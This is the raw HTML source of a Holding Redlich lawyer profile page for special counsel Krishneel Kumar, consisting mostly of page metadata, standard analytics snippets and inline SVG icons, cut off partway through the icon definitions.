

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.holdingredlich.com/krishneel-kumar
body_size: 48306
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Krishneel Kumar &#x2013; Special Counsel | Sydney Lawyer | Holding Redlich</title>
    <meta name="description" content="" />
    <meta name="keywords" content="" />

    <meta property="og:title" content="Krishneel Kumar &#x2013; Special Counsel | Sydney Lawyer | Holding Redlich" />
    <meta property="og:image" content="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/d8e8ab79-e276-4e51-b36c-ec6dc7b77638/Krishneel%20Kumar.png" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://www.holdingredlich.com/krishneel-kumar" />

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Holding Redlich",
  "url": "https://www.holdingredlich.com/",
  "logo": "https://www.holdingredlich.com/assets/images/logo-inverse.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "03 9321 9999",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "02 8083 0388",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "07 3135 0500",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "07 4230 0400",
      "contactType": "",
      "areaServed": "AU"
    }
  ],
  "sameAs": [
    "https://www.linkedin.com/company/holding-redlich/?trk=hb_tab_compy_id_30333",
    "https://twitter.com/HoldingRedlich"
  ]
}
</script>
    
    


    <link rel="canonical" href="https://www.holdingredlich.com/krishneel-kumar" />

    <link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon-16x16.png">
    <link rel="manifest" href="/assets/favicon/manifest.json">
    <link rel="mask-icon" href="/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/assets/favicon/favicon.ico">
    <meta name="msapplication-config" content="/assets/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">

    <link rel="preload" href="/assets/fonts/Merriweather-Bold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Merriweather-Regular.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-SemiBold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-Bold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-Light.woff2" as="font" crossorigin />
    <link rel="stylesheet" type="text/css" href="/css/styles.css?v=2511241410" />
    <!-- Google Tag Manager -->
    <script>
        // ReSharper disable once CoercedEqualsUsing
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl + ''; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KWB786');
    </script>
    <!-- End Google Tag Manager -->

    <script async="async" src="https://static.srcspot.com/libs/myrtie.js" type="application/javascript"></script>


    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    instrumentationKey: '9ecb35fc-4b0a-4327-9006-0c19a790dc61'
}});</script>

</head>

<body>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWB786" height="0" width="0"
                style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    

<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="position: absolute;"><symbol viewBox="0 0 64 64" id="Admin"><g fill="none"><path fill="#FFF" d="M54.88 16.348H43.44v-3.13c-.003-2.88-2.33-5.215-5.2-5.218H25.76c-2.87.003-5.197 2.337-5.2 5.217v3.13H9.12A3.129 3.129 0 0 0 6 19.479V52.87A3.129 3.129 0 0 0 9.12 56h45.76A3.129 3.129 0 0 0 58 52.87V19.478a3.129 3.129 0 0 0-3.12-3.13z" /><path fill="currentColor" fill-opacity=".2" d="M53.84 30.008V17h2.08v12.024a54.11 54.11 0 0 1 2.08-.939v4.222c-.557.232-1.26.554-2.08.939v18.587h1.04V55H7.04v-3.167h46.8V34.23c-4.993 2.364-12.455 5.813-18.72 6.778v-4.222c6.265-.965 13.727-4.414 18.72-6.778zm-24.96 6.788v4.222C20.286 39.742 9.792 33.92 6 32.318v-4.222c3.792 1.601 14.286 7.424 22.88 8.7z" /><path fill="currentColor" d="M54.88 16.348H43.44v-3.13c-.003-2.88-2.33-5.215-5.2-5.218H25.76c-2.87.003-5.197 2.337-5.2 5.217v3.13H9.12A3.129 3.129 0 0 0 6 19.479V52.87A3.129 3.129 0 0 0 9.12 56h45.76A3.129 3.129 0 0 0 58 52.87V19.478a3.129 3.129 0 0 0-3.12-3.13zm-32.24-3.13a3.129 3.129 0 0 1 3.12-3.131h12.48a3.129 3.129 0 0 1 3.12 3.13v3.13H22.64v-3.13zM9.12 18.434h45.76c.574 0 1.04.467 1.04 1.043v8.198l-.504.28c-.148.084-14.862 8.218-23.416 8.218S8.732 28.04 8.584 27.957l-.504-.28v-8.199c0-.576.466-1.043 1.04-1.043zm19.76 19.547a20.64 20.64 0 0 0 3.12.279 20.64 20.64 0 0 0 3.12-.279v3.41h-6.24v-3.41zM9.12 53.913c-.574 0-1.04-.467-1.04-1.043V30.057c.968.523 3.274 1.734 6.24 3.083v20.773h-5.2zm7.28 0V34.059a62.772 62.772 0 0 0 10.4 3.527v3.805c0 1.153.931 2.087 2.08 2.087h6.24c1.149 0 2.08-.934 2.08-2.087v-3.805a62.772 62.772 0 0 0 10.4-3.527v19.854H16.4zm38.48 0h-5.2V33.14c2.966-1.349 5.272-2.56 6.24-3.083V52.87c0 .576-.466 1.043-1.04 1.043z" /></g></symbol><symbol viewBox="0 0 64 64" id="Agribusiness"><g fill="none"><path fill="#FFF" d="M32.026 52.087h1.093c.34 0 .616.276.616.616v8.221c0 .34-.276.616-.616.616h-1.093a.615.615 0 0 1-.615-.616v-8.221c0-.34.275-.616.615-.616zm13.33-37.81v3.642c0 3.378-2.347 6.287-5.605 6.95l-6.016 1.223v-3.639c0-3.38 2.345-6.29 5.605-6.953l6.016-1.223zm0 23.63v3.642c0 3.38-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.379 2.345-6.29 5.605-6.952l6.016-1.223zm0-11.815v3.642c0 3.379-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.38 2.345-6.29 5.605-6.952l6.016-1.224zM19.789 14.277l6.016 1.224c3.26.663 5.606 3.573 5.606 6.952v3.64l-6.016-1.223c-3.26-.663-5.605-3.572-5.606-6.951v-3.642zm0 11.815l6.016 1.225c3.26.663 5.605 3.572 5.606 6.952v3.639l-6.016-1.224c-3.26-.662-5.605-3.572-5.606-6.951v-3.64zm0 11.816l6.016 1.224c3.26.663 5.605 3.573 5.606 6.952v3.64L25.395 48.5c-3.26-.663-5.605-3.573-5.606-6.952v-3.64zM32.573 2.462a17.809 17.809 0 0 1 3.486 8.27c0 1.958-1.56 3.545-3.486 3.545-1.926 0-3.487-1.587-3.487-3.545 0-3.346 3.487-8.27 3.487-8.27z" /><path fill="currentColor" d="M43.032 28.975v.758c-.005 2.251-1.567 4.188-3.737 4.635l-3.236.658v-.757c.005-2.252 1.566-4.188 3.737-4.635l3.236-.659zM22.114 17.16l3.236.658c2.17.446 3.732 2.384 3.736 4.635v.758l-3.236-.658c-2.17-.447-3.731-2.383-3.736-4.634v-.76zm0 23.63l3.236.659c2.17.446 3.732 2.384 3.736 4.635v.758l-3.236-.658c-2.17-.447-3.731-2.383-3.736-4.635v-.758z" opacity=".2" /><path fill="currentColor" d="M32.026 52.087h1.093c.34 0 .616.276.616.616v8.221c0 .34-.276.616-.616.616h-1.093a.615.615 0 0 1-.615-.616v-8.221c0-.34.275-.616.615-.616zm13.33-37.81v3.642c0 3.378-2.347 6.287-5.605 6.95l-6.016 1.223v-3.639c0-3.38 2.345-6.29 5.605-6.953l6.016-1.223zm-2.324 2.883l-3.236.659c-2.17.446-3.732 2.383-3.737 4.634v.758l3.236-.659c2.17-.446 3.732-2.383 3.737-4.634v-.758zm2.324 20.748v3.641c0 3.38-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.379 2.345-6.29 5.605-6.952l6.016-1.223zm0-11.816v3.642c0 3.379-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.38 2.345-6.29 5.605-6.952l6.016-1.224zm-2.324 2.883l-3.236.66c-2.17.446-3.732 2.382-3.737 4.634v.757l3.236-.658c2.17-.447 3.732-2.384 3.737-4.635v-.758zm0 11.816l-3.236.658c-2.17.447-3.732 2.384-3.737 4.635v.758l3.236-.659c2.17-.446 3.732-2.383 3.737-4.634v-.758zM19.789 14.277l6.016 1.224c3.26.663 5.606 3.573 5.606 6.952v3.64l-6.016-1.223c-3.26-.663-5.605-3.572-5.606-6.951v-3.642zm2.325 2.883v.759c.005 2.25 1.566 4.187 3.736 4.634l3.236.658v-.758c-.004-2.251-1.566-4.189-3.736-4.635l-3.236-.658zm-2.325 8.932l6.016 1.225c3.26.663 5.605 3.572 5.606 6.952v3.639l-6.016-1.224c-3.26-.662-5.605-3.572-5.606-6.951v-3.64zm2.325 2.883v.759c.005 2.251 1.566 4.188 3.736 4.635l3.236.658v-.758c-.004-2.252-1.566-4.19-3.736-4.636l-3.236-.658zm-2.325 8.933l6.016 1.224c3.26.663 5.605 3.573 5.606 6.952v3.64L25.395 48.5c-3.26-.663-5.605-3.573-5.606-6.952v-3.64zm2.325 2.883v.758c.005 2.252 1.566 4.188 3.736 4.635l3.236.658v-.758c-.004-2.251-1.566-4.189-3.736-4.635l-3.236-.658zM32.573 2.46a17.809 17.809 0 0 1 3.486 8.271c0 1.958-1.56 3.545-3.486 3.545-1.926 0-3.487-1.587-3.487-3.545 0-3.346 3.487-8.27 3.487-8.27zm.032 4.536v-.001a9.9 9.9 0 0 0-1.194 3.736c0 .653.52 1.182 1.162 1.182.641 0 1.162-.53 1.162-1.182a9.262 9.262 0 0 0-1.13-3.735z" /></g></symbol><symbol viewBox="0 0 16 16" id="Check"><path fill="currentColor" fill-rule="evenodd" d="M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401" /></symbol><symbol viewBox="0 0 64 64" id="Construction"><g fill="none"><path fill="#FFF" d="M58.88 55.75h-1.12V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.125c0-.621-.501-1.125-1.12-1.125-.619 0-1.12.504-1.12 1.125v1.125H48.8a2.245 2.245 0 0 0-2.24 2.25v29.25h-4.48V13a2.245 2.245 0 0 0-2.24-2.25h-6.72V5.125C33.12 4.504 32.619 4 32 4c-.619 0-1.12.504-1.12 1.125v5.625h-6.72A2.245 2.245 0 0 0 21.92 13v42.75h-4.48V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.232c0-.27-.107-.529-.297-.72a1.011 1.011 0 0 0-.717-.298h-.212c-.27 0-.527.107-.717.298a1.02 1.02 0 0 0-.297.72v1.232H8.48a2.245 2.245 0 0 0-2.24 2.25v29.25H5.12c-.619 0-1.12.504-1.12 1.125S4.501 58 5.12 58h53.76c.619 0 1.12-.504 1.12-1.125s-.501-1.125-1.12-1.125z" /><path fill="currentColor" d="M8.48 56.875V26.5h6.88v30.375H8.48zM48.64 26.5h6.88v30.375h-6.88V26.5z" opacity=".2" /><path fill="currentColor" d="M58.88 55.75h-1.12V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.125c0-.621-.501-1.125-1.12-1.125-.619 0-1.12.504-1.12 1.125v1.125H48.8a2.245 2.245 0 0 0-2.24 2.25v29.25h-4.48V13a2.245 2.245 0 0 0-2.24-2.25h-6.72V5.125C33.12 4.504 32.619 4 32 4c-.619 0-1.12.504-1.12 1.125v5.625h-6.72A2.245 2.245 0 0 0 21.92 13v42.75h-4.48V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.232c0-.27-.107-.529-.297-.72a1.011 1.011 0 0 0-.717-.298h-.212c-.27 0-.527.107-.717.298a1.02 1.02 0 0 0-.297.72v1.232H8.48a2.245 2.245 0 0 0-2.24 2.25v29.25H5.12c-.619 0-1.12.504-1.12 1.125S4.501 58 5.12 58h53.76c.619 0 1.12-.504 1.12-1.125s-.501-1.125-1.12-1.125zm-50.4 0V26.5h6.72v29.25H8.48zm15.68 0V13h15.68v42.75H24.16zm24.64 0V26.5h6.72v29.25H48.8zM36.48 17.5c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125S26.901 31 27.52 31h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125S37.099 40 36.48 40h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm14.56-15.75V31h2.24v-2.25h-2.24zm0 6.75v2.25h2.24V35.5h-2.24zm0 6.75v2.25h2.24v-2.25h-2.24zm0 6.75v2.25h2.24V49h-2.24zM10.72 28.75h2.24V31h-2.24v-2.25zm0 6.75h2.24v2.25h-2.24V35.5zm0 6.75h2.24v2.25h-2.24v-2.25zm0 6.75h2.24v2.25h-2.24V49z" /></g></symbol><symbol viewBox="0 0 64 64" id="Consumer"><g fill="none"><path fill="#FFF" d="M52.2 13.76h-5.348l-2.739-4.793A1.92 1.92 0 0 0 42.446 8H23.554a1.92 1.92 0 0 0-1.667.967l-2.738 4.793H13.8a2.883 2.883 0 0 0-2.88 2.88v16.32S9 33.822 9 34.88V46.4c0 1.058 0 1.92 1.92 1.92v4.8A2.883 2.883 0 0 0 13.8 56h38.4a2.883 2.883 0 0 0 2.88-2.88V16.64a2.883 2.883 0 0 0-2.88-2.88z" /><path fill="currentColor" d="M42.953 10.809l2.164 3.786-5.727 7.874-4.768-4.088 8.331-7.572zm-19.906 0l8.33 7.572-4.767 4.088-5.727-7.874 2.164-3.786z" opacity=".2" /><path fill="currentColor" d="M52.2 13.76h-5.348l-2.739-4.793A1.92 1.92 0 0 0 42.446 8H23.554a1.92 1.92 0 0 0-1.667.967l-2.738 4.793H13.8a2.883 2.883 0 0 0-2.88 2.88v16.32S9 33.822 9 34.88V46.4c0 1.058 0 1.92 1.92 1.92v4.8A2.883 2.883 0 0 0 13.8 56h38.4a2.883 2.883 0 0 0 2.88-2.88V16.64a2.883 2.883 0 0 0-2.88-2.88zm-9.247-2.952l2.164 3.787-5.726 7.874-4.768-4.087 8.33-7.574zm-1.875-.888L33 17.263 24.923 9.92h16.155zm-18.031.888l8.33 7.574-4.767 4.087-5.727-7.874 2.164-3.787zM10.92 46.4V34.88h7.68V46.4h-7.68zm42.24 6.72c0 .53-.43.96-.96.96H13.8c-.53 0-.96-.43-.96-.96v-4.8h5.76a1.922 1.922 0 0 0 1.92-1.92V34.88a1.922 1.922 0 0 0-1.92-1.92h-5.76V16.64c0-.53.43-.96.96-.96h5.498l5.759 7.918a1.92 1.92 0 0 0 2.803.328L33 19.52l5.141 4.406a1.92 1.92 0 0 0 2.803-.328l5.758-7.918H52.2c.53 0 .96.43.96.96v36.48zM33 27.2a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zM15.72 36.8c.53 0 .96.43.96.96v5.76a.96.96 0 1 1-1.92 0v-5.76c0-.53.43-.96.96-.96zm32.64-3.84h-9.6a.96.96 0 1 0 0 1.92h9.6a.96.96 0 1 0 0-1.92z" /></g></symbol><symbol viewBox="0 0 64 64" id="Corporate"><g fill="none"><path fill="#FFF" d="M46.406 19.457A5.239 5.239 0 0 1 49 23.987v.662c0 .235-.079.464-.223.648l-2.668 3.412a5.12 5.12 0 0 1-4.846 1.911 36.894 36.894 0 0 1-4.58-1.037A16.533 16.533 0 0 0 41.86 41a8.51 8.51 0 0 1 3.023 5.609c0 .576-.46 1.043-1.03 1.043H17.089c-.568 0-1.03-.467-1.03-1.043 0-.713.491-1.341 1.304-2.384a10.41 10.41 0 0 0 2.814-5.964 12.307 12.307 0 0 0-1.67-5.44 19.458 19.458 0 0 1-2.447-9.169C16.059 15.168 24.073 8 33.559 8c.568 0 1.03.467 1.03 1.043v3.57l11.817 6.844zm-.656 31.71l1.138 3.46c.105.318.053.667-.141.94a1.025 1.025 0 0 1-.835.433H15.029c-.33 0-.64-.162-.834-.434a1.055 1.055 0 0 1-.141-.94l1.138-3.46a2.061 2.061 0 0 1 1.953-1.427h26.652c.886 0 1.673.575 1.953 1.427z" /><path fill="currentColor" d="M17.144 51.826h5.777l-.686 2.087h-5.777l.686-2.087zm9.209-13.565a12.242 12.242 0 0 1-3.26 7.258l-.035.046H18.94l.036-.046a12.242 12.242 0 0 0 3.26-7.258 14.103 14.103 0 0 0-1.88-6.357 17.462 17.462 0 0 1-2.238-8.252c0-7.05 6.5-13.05 14.411-13.534v.783c-5.928 1.909-10.294 6.975-10.294 12.751a17.462 17.462 0 0 0 2.238 8.252 14.103 14.103 0 0 1 1.88 6.357zm17.264-10.107a2.955 2.955 0 0 1-2.024.405 30.67 30.67 0 0 1-6.184-1.626c-.178-.15-.361-.296-.52-.456-.39-.41-.384-1.06.013-1.463A1.02 1.02 0 0 1 36.345 25a15.82 15.82 0 0 0 7.272 3.153z" opacity=".2" /><path fill="currentColor" d="M46.406 19.457l-11.818-6.845V9.043c0-.576-.46-1.043-1.03-1.043-9.485 0-17.5 7.168-17.5 15.652a19.458 19.458 0 0 0 2.448 9.168 12.307 12.307 0 0 1 1.67 5.44 10.41 10.41 0 0 1-2.814 5.965c-.813 1.043-1.303 1.671-1.303 2.384 0 .576.46 1.043 1.03 1.043h26.764c.568 0 1.03-.467 1.03-1.043A8.51 8.51 0 0 0 41.858 41a16.533 16.533 0 0 1-5.176-11.417c1.504.443 3.034.79 4.58 1.037a5.12 5.12 0 0 0 4.846-1.911l2.668-3.412a1.05 1.05 0 0 0 .223-.648v-.662a5.239 5.239 0 0 0-2.594-4.53zm.535 4.828l-2.445 3.126a3.031 3.031 0 0 1-2.903 1.148c-2.61-.43-7.298-1.464-9.365-3.558a1.02 1.02 0 0 0-1.443.012 1.054 1.054 0 0 0-.012 1.463 11.477 11.477 0 0 0 3.821 2.373c-.022 5.136 2.061 10.05 5.752 13.57.958.89 1.737 1.958 2.296 3.146H18.94l.036-.046a12.242 12.242 0 0 0 3.26-7.258 14.103 14.103 0 0 0-1.88-6.357 17.462 17.462 0 0 1-2.238-8.252c0-7.05 6.5-13.05 14.411-13.534v3.1c0 .374.198.72.52.905l12.336 7.147a3.148 3.148 0 0 1 1.556 2.717v.298zm-1.19 26.881l1.137 3.46c.105.319.053.668-.141.94a1.025 1.025 0 0 1-.835.434H15.029c-.33 0-.64-.162-.834-.434a1.055 1.055 0 0 1-.141-.94l1.138-3.46a2.061 2.061 0 0 1 1.953-1.427h26.652c.886 0 1.673.575 1.953 1.427zm-29.293 2.747h28.025l-.686-2.087H17.145l-.687 2.087zm19.16-33.391c.568 0 1.029-.467 1.029-1.044 0-.576-.461-1.043-1.03-1.043-.568 0-1.029.467-1.029 1.043 0 .577.46 1.044 1.03 1.044z" /></g></symbol><symbol viewBox="0 0 64 64" id="Dispute"><g fill="none"><path fill="#FFF" d="M54.908 19.178h-6.666c-.206 0-.407-.06-.578-.175l-5.729-3.82a1.042 1.042 0 0 0-.578-.175h-6.255c-.293 0-.573.124-.771.341l-3.482 3.829h-9.71c-.617-.001-1.22.182-1.734.525l-5.204 3.47a1.035 1.035 0 0 1-.578.175h-4.58c-.576 0-1.043.466-1.043 1.042v14.593c0 .576.467 1.043 1.042 1.043h8.608c.243-.002.479.083.664.24.293.25.692.619 1.173 1.063a39.875 39.875 0 0 0 8.156 6.249 7.27 7.27 0 0 0 3.296.786 7.37 7.37 0 0 0 5.416-2.37l6.883-8.095a.976.976 0 0 0 .204.042h11.466c.576 0 1.043-.467 1.043-1.043V20.22a1.042 1.042 0 0 0-1.043-1.042z" /><path fill="currentColor" d="M25.375 25.314a4.043 4.043 0 0 1-.065-4.052h3.645l-3.112 3.424a4.088 4.088 0 0 0-.468.628zm17.007 6.195l.651.814a2.085 2.085 0 0 1-.125 2.749l-8.113 9.541a5.252 5.252 0 0 1-6.212 1.105 38.219 38.219 0 0 1-7.68-5.918c-.508-.47-.93-.862-1.241-1.124a3.112 3.112 0 0 0-2.012-.735h-7.565V33.76h7.566c.736 0 1.449.26 2.01.735.312.262.734.653 1.243 1.124a38.219 38.219 0 0 0 7.68 5.918 5.252 5.252 0 0 0 6.211-1.105l7.587-8.923z" opacity=".2" /><path fill="currentColor" d="M54.908 19.178h-6.666c-.206 0-.407-.06-.578-.175l-5.729-3.82a1.042 1.042 0 0 0-.578-.175h-6.255c-.293 0-.573.124-.771.341l-3.482 3.829h-9.71c-.617-.001-1.22.182-1.734.525l-5.204 3.47a1.035 1.035 0 0 1-.578.175h-4.58c-.576 0-1.043.466-1.043 1.042v14.593c0 .576.467 1.043 1.042 1.043h8.608c.243-.002.479.083.664.24.293.25.692.619 1.173 1.063a39.875 39.875 0 0 0 8.156 6.249 7.27 7.27 0 0 0 3.296.786 7.37 7.37 0 0 0 5.416-2.37l6.883-8.095a.976.976 0 0 0 .204.042h11.466c.576 0 1.043-.467 1.043-1.043V20.22a1.042 1.042 0 0 0-1.043-1.042zM34.795 44.612a5.252 5.252 0 0 1-6.212 1.105 38.219 38.219 0 0 1-7.68-5.918c-.508-.47-.93-.862-1.241-1.124a3.112 3.112 0 0 